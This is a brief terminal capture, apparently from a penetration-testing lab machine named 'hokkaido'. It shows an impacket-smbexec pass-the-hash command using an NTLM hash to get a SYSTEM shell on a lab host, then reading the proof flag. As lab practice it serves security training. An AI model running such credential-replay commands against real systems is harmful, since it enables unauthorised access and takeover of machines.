 pop@kali--[~/PG/hokkaido]$impacket-smbexec -hashes aad3b435b51404eeaad3b435b
51404ee:d752482897d54e239376fddb2a2109e4 Administrator@192.168.157.40
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\proof.txt
711bd85182a76970c9e738ff14598685